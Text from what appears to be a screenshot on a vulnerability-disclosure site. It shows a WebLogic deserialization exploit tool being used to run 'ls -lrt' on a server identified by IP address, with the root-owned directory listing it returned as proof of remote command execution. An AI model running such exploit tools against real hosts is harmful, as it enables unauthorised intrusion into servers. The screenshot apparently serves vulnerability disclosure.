 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 58.252.101.32 Port: 81 DisConn
FilePath: Upload
CMD: ls -lrt Execute
Result:
total 50
drwxr-x--- 2 root root 512 Dec 23 2014 autodeploy
drwxr-x--- 2 root root 512 Dec 23 2014 console-ext
drwxr-x--- 2 root root 512 Dec 23 2014 lib
drwxr-x--- 2 root root 512 Dec 23 2014 security
drwxr-x--- 2 root root 512 Dec 23 2014 init-info
-rw-r----- 1 root root 462 Dec 23 2014 fileRealm.properties
drwxr-x--- 5 root root 512 Dec 23 2014 bin
drwxr-x--- 11 root root 512 Dec 23 2014 config
drwxr----- 4 root root 512 Dec 23 2014 servers
-rwxr-x--- 1 root root 288 Dec 23 2014 startWebLogic.sh
drwxr----- 2 root root 512 Dec 23 2014 pending
-rw-r----- 1 root root 32 Dec 23 2014 edit.lok
drwxr----- 2 root root 512 Dec 23 2014 tmp
-rw------- 1 root root 9358 Dec 23 2014 nohup.out
-rw-r----- 1 root root 98 Dec 15 05:25 debugMagicThreadDumpFile
-rw-r----- 1 root root 278 Dec 24 05:16 shutdown.py
www.wooyun.org